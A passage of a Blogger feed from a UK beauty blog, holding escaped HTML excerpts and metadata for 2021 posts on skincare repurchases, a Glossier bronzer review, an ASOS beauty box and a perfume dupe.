style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6eH0Uf1T9QxEd2X6QORiHPa30I3NP7bPH3yxZkeMqTqiILaMftEk4SwZWHMi_SxxRhVxkiGrCbj4-3SO77PAgg65D7BVKtM6APy5q7GqlusVzwGVi5mHF9sBnRAVne-W6dY0a6nRwwM\/s1238\/skincare+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"drugstore-skincare-products\" border=\"0\" data-original-height=\"1238\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6eH0Uf1T9QxEd2X6QORiHPa30I3NP7bPH3yxZkeMqTqiILaMftEk4SwZWHMi_SxxRhVxkiGrCbj4-3SO77PAgg65D7BVKtM6APy5q7GqlusVzwGVi5mHF9sBnRAVne-W6dY0a6nRwwM\/s16000\/skincare+1.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese to me as the most solid product recommendations I can give as they have stood the test of time and as long as they are a fit for your own skin types I don’t see why you wouldn’t love them just as much! I really hope you find some gems here especially as most products here are on a budget and can be easily picked up. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/repurchased.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2455880997324565885\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/repurchased.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2455880997324565885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2455880997324565885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/repurchased.html","title":"Skincare Products I’ve Been Repurchasing For The Past 5 Years "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1SjfZL0UHe347_ksIj0ZtBY_gr1rwyfMVpJq59AvEk4l5mqGZ4s_SnKLa7opl_5cdVs7FkUGixaWWzVe1ERajj3WJCC1UrO5nwu2z1qYdU9qqZeZM6Lh5XVSCt7a9hqO5p1loLe_c9c\/s72-c\/skincare+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2164147333261905482"},"published":{"$t":"2021-08-12T09:00:00.059+01:00"},"updated":{"$t":"2021-08-12T09:00:00.285+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bronzer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"glossier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liquid bronzer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer trends"}],"title":{"type":"text","$t":"Glossier Solar Paint Bronzer Review - Summer Skin In Seconds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #454545;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihXSIDaJhzkXX94ntdDUe_XHFDK0dtMWFvUN2Cd8Er2m6ga3ysMYmnPc3aDJVDe-hG3dod-uHU89dL0AmTFQctNKoBGqwCVEzM3TiCFrou6NiRFAy5PSDpjTkEBJOs8eYNtSdRHhMIRr8\/s1202\/glossier.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Glossier-Solar-Paint-Flare\" border=\"0\" data-original-height=\"1202\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihXSIDaJhzkXX94ntdDUe_XHFDK0dtMWFvUN2Cd8Er2m6ga3ysMYmnPc3aDJVDe-hG3dod-uHU89dL0AmTFQctNKoBGqwCVEzM3TiCFrou6NiRFAy5PSDpjTkEBJOs8eYNtSdRHhMIRr8\/s16000\/glossier.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cp\u003E\u003Cb\u003EThroughout my 10 years of beauty blogging, I’ve been prone to being slow off mark when it comes to trying out new makeup releases. It has to be something exciting for me to rush out and buy it or something that’s missing in my makeup routine. \u003C\/b\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo when \u003Ca href=\"https:\/\/www.glossier.com\" rel=\"nofollow\" target=\"_blank\"\u003EGlossier\u003C\/a\u003E launched their new \u003Ca href=\"https:\/\/www.glossier.com\/products\/solar-paint\" rel=\"nofollow\" target=\"_blank\"\u003ESolar Paint bronzer creme\u003C\/a\u003E I surprised myself by ordering it within a day of spotting it online. This is because I’ve simply never seen a bronzer with such a precise applicator before (I’m sure they exist somewhere) and I’m currently missing a lightweight liquid bronzer in my everyday routine.  \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI’m also a fan of any beauty brand that caters to fair skin and when I saw the lightest shade ‘flare’ I knew it was for me. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/glossier-solar-paint-bronzer-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2164147333261905482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/glossier-solar-paint-bronzer-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2164147333261905482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2164147333261905482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/glossier-solar-paint-bronzer-review.html","title":"Glossier Solar Paint Bronzer Review - Summer Skin In Seconds"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihXSIDaJhzkXX94ntdDUe_XHFDK0dtMWFvUN2Cd8Er2m6ga3ysMYmnPc3aDJVDe-hG3dod-uHU89dL0AmTFQctNKoBGqwCVEzM3TiCFrou6NiRFAy5PSDpjTkEBJOs8eYNtSdRHhMIRr8\/s72-c\/glossier.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6378654967185556696"},"published":{"$t":"2021-08-09T15:48:00.006+01:00"},"updated":{"$t":"2021-08-09T17:34:34.576+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Asos beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"}],"title":{"type":"text","$t":"ASOS Beauty Box August 2021 Contents Reveal "},"content":{"type":"html","$t":"\u003Cp\u003E \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbezyRSOF3io6QQIFnfSUd4ahmWc4o5GKRgsJL1KcsVN9mTsJrqZ5_LfRrYq8Vh_eEid1wMMioKPOsAowMEOMyEeIhJkhK8wFown_licb_fBJTgkVQGsRG7gRtN9oerq89v2pMdbqeXEs\/s1585\/2C24B156-BB24-48EF-B526-3063A0181A8C.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Asos-beauty-box-august-2021\" border=\"0\" data-original-height=\"1585\" data-original-width=\"1242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbezyRSOF3io6QQIFnfSUd4ahmWc4o5GKRgsJL1KcsVN9mTsJrqZ5_LfRrYq8Vh_eEid1wMMioKPOsAowMEOMyEeIhJkhK8wFown_licb_fBJTgkVQGsRG7gRtN9oerq89v2pMdbqeXEs\/s16000\/2C24B156-BB24-48EF-B526-3063A0181A8C.jpeg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EWhen it comes to Beauty Boxes there is now an overwhelming amount of choice available. From the classic \u0026#39;blind\u0026#39; boxes where you only find out the contents when you open the box, to one-off boxes where you know what the contents will be before you click the pay button. And of course, there\u0026#39;s subscription versus one-off stand-alone boxes. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, the latter style of beauty box simply makes sense which is why the ASOS Beauty Box is one of my favourites, if not my only favourite. You know what the contents will be and there\u0026#39;s zero commitment - perfect! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe ASOS beauty box also includes 5-6 products for only £12. Pretty amazing value! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis month\u0026#39;s ASOS beauty box contents have been left a bit of a mystery but as the box is launching today (9th August) I thought I would share the full contents along with what time it will be launching on ASOS and how it\u0026#39;s best to snag one as they have been known to sell out in under 10 minutes in the past! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFind the full details for ASOS Beauty Box August 2021 below. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/asos-beauty-box-august-2021-contents.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6378654967185556696\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/asos-beauty-box-august-2021-contents.html#comment-form","title":"88 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6378654967185556696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6378654967185556696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/asos-beauty-box-august-2021-contents.html","title":"ASOS Beauty Box August 2021 Contents Reveal "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbezyRSOF3io6QQIFnfSUd4ahmWc4o5GKRgsJL1KcsVN9mTsJrqZ5_LfRrYq8Vh_eEid1wMMioKPOsAowMEOMyEeIhJkhK8wFown_licb_fBJTgkVQGsRG7gRtN9oerq89v2pMdbqeXEs\/s72-c\/2C24B156-BB24-48EF-B526-3063A0181A8C.jpeg","height":"72","width":"72"},"thr$total":{"$t":"88"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3967345006757187211"},"published":{"$t":"2021-08-08T09:00:00.064+01:00"},"updated":{"$t":"2021-08-09T06:36:03.448+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bronze goddess"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfume dupe"}],"title":{"type":"text","$t":"The Best Estee Lauder Bronze Goddess Perfume Dupe "},"content":{"type":"html","$t":"\u003Cp\u003E \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKLD7lcow1sh9ROiYsDF4JtpfJONQbvBupg0N9Z50OefOpAjPpK8_fLcA9b4A9HFtBdwliv0qPtCku_RDco7Yp29xBFeKXnmRfpkZ3L0YotQIycrRIevIHdIGPIp2-QQpn0qss3Mw8EQ\/s1215\/bronze-goddess-dupe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ester-Lauder-Bronze-Goddess-Dupe\" border=\"0\" data-original-height=\"1215\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKLD7lcow1sh9ROiYsDF4JtpfJONQbvBupg0N9Z50OefOpAjPpK8_fLcA9b4A9HFtBdwliv0qPtCku_RDco7Yp29xBFeKXnmRfpkZ3L0YotQIycrRIevIHdIGPIp2-QQpn0qss3Mw8EQ\/s16000\/bronze-goddess-dupe.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003ESince discovering how incredible cheaper makeup alternatives can be I\u0026#39;ve enjoyed perfume dupes just as much as premium scents as well. It came with the realisation that premium fragrances are ever-increasing in value and spending £60, if not more, on a single scent isn\u0026#39;t just confined to Chanel No.5 these days but most other scents\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EIn this time I\u0026#39;ve discovered countless perfume dupes that have most importantly saved me money but also you never know where your next new fragrance is going to be found. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFrom the beauty counter to your local supermarkets the fragrance industry has evolved and if you have been wanting to dive into the world of cheap perfume alternatives this is your sign to do so, with an amazing dupe for the summer favourite that is \u003Ca href=\"https:\/\/www.boots.com\/estee-lauder-bronze-goddess-eau-de-parfum-50ml-10266424\" rel=\"nofollow\" target=\"_blank\"\u003EEstee Lauder Bronze Goddess\u003C\/a\u003E. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/estee.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3967345006757187211\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/estee.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3967345006757187211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3967345006757187211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/estee.html","title":"The Best Estee Lauder Bronze Goddess Perfume Dupe "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKLD7lcow1sh9ROiYsDF4JtpfJONQbvBupg0N9Z50OefOpAjPpK8_fLcA9b4A9HFtBdwliv0qPtCku_RDco7Yp29xBFeKXnmRfpkZ3L0YotQIycrRIevIHdIGPIp2-QQpn0qss3Mw8EQ\/s72-c\/bronze-goddess-dupe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1012409028859815926"},"published":{"$t":"2021-08-05T09:00:00.036+01:00"},"updated":{"$t":"2021-08-05T09:00:00.207+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"colour pop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lacuna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Unexpected Beauty Brands That Have Got Me Excited To Wear Makeup Again "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1JmEvhFWIzgJOT8F-23HHbNjaRZl4EzgrfNUFdgcDvSbd5qZfVbxvChutVywXxcFlP9OP_p2k4q6FKmQV0BfQXrab7nMGTcEjsfHVcp8uKSQMTUyoGe54OporxV285bUEsZ53HLyOaA\/s1218\/pic+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best-summer-beauty-brands-2021\" border=\"0\" data-original-height=\"1218\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1JmEvhFWIzgJOT8F-23HHbNjaRZl4EzgrfNUFdgcDvSbd5qZfVbxvChutVywXxcFlP9OP_p2k4q6FKmQV0BfQXrab7nMGTcEjsfHVcp8uKSQMTUyoGe54OporxV285bUEsZ53HLyOaA\/s16000\/pic+1.jpg\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EFor the past year, if and when I could get away with it, my everyday makeup consisted of a dab of concealer and a swipe of lipstick. The reality was there wasn\u0026#39;t a lot of point in me wearing makeup for a few reasons - working from home, 50% of my face was frequently covered by a face mask and the small fact of having a nonexistent social life. I’m sure you can relate!\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EOh, and the one time I used Zoom it was for a physiotherapy video call - worthy of going full glam, I think not. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnd while the ongoing \u0026#39;situation\u0026#39; (the one I\u0026#39;m trying not to refer to) hasn\u0026#39;t greatly changed, I think quite a lot of us are now getting back to a semi-normal way of living. Especially when it comes to being around others for more than 30-minutes while doing the weekly food shop. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis has meant I’ve begrudgingly started to wear more makeup. At first, it felt alien, I forgot how to apply a steady line of liquid eyeliner and there have been a few occasions I\u0026#39;ve been overzealous with bronzer and foundation that I\u0026#39;ve had to wipe it off and start all over again... I wish I was joking! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut then something happened, I began to enjoy applying and wearing makeup again - woohoo! The old me was back! Okay, that\u0026#39;s a tad dramatic, but life feeling indifferent to makeup wasn\u0026#39;t for me. It just felt a little bland. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo of course once I got the bug there was no stopping me. Yes, I could have simply re-discovered old favourites but I wanted new fresh feeling products to try out to quench my thirst for makeup again. This is where the post starts and I stop telling you the most obvious and tedious story you\u0026#39;ve ever had to read. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECue the makeup brands I\u0026#39;ve loved buying from and using in the past six months that have contributed to the reason I returned to beauty blogging. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ci\u003ERELATED POST: \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return%20.html\"\u003EWhy I Returned to Blogging\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis post contains affiliate links \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJihTpLPZe6ICNVft00uZeWrbO7CkQvQ76zGALxyFlRnTG2lZXxUvxwMubvEVoX2kEdOGpNZ67obrwF1392ezjQS3iLTfu8AZS4v2HRJOnihApxbkg3CY9XnLfSeALQAAKXH4KF6AN88g\/s1252\/pic+1+poss.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"summer-pat-mcgrath-makeup-2021\" border=\"0\" data-original-height=\"1252\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJihTpLPZe6ICNVft00uZeWrbO7CkQvQ76zGALxyFlRnTG2lZXxUvxwMubvEVoX2kEdOGpNZ67obrwF1392ezjQS3iLTfu8AZS4v2HRJOnihApxbkg3CY9XnLfSeALQAAKXH4KF6AN88g\/s16000\/pic+1+poss.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/unexpected-beauty-brands-I-love.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1012409028859815926\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/unexpected-beauty-brands-I-love.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1012409028859815926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1012409028859815926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/unexpected-beauty-brands-I-love.html","title":"Unexpected Beauty Brands That Have Got Me Excited To Wear Makeup Again "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1JmEvhFWIzgJOT8F-23HHbNjaRZl4EzgrfNUFdgcDvSbd5qZfVbxvChutVywXxcFlP9OP_p2k4q6FKmQV0BfQXrab7nMGTcEjsfHVcp8uKSQMTUyoGe54OporxV285bUEsZ53HLyOaA\/s72-c\/pic+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5919313356723904731"},"published":{"$t":"2021-07-15T10:00:00.058+01:00"},"updated":{"$t":"2021-07-15T11:36:57.294+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging"}],"title":{"type":"text","$t":"Returning to Blogging After An Unexpected Blog Break "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHC8VqViFhdMdKLR7XAcWQeC-xKASXcGoWcX-MXjeJxXNsByNWDRrW2X_RZV7e6AKBAe6XgyK18Y-w_Wr8f7HR7tDnxSYmzTWOOBniKk1nam5UTTIOmPVG7XXcfaakYOa2bSB6Co6wfM\/s1128\/return-from-blog-break.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"return-to-beauty-blogging\" border=\"0\" data-original-height=\"1128\" data-original-width=\"800\" 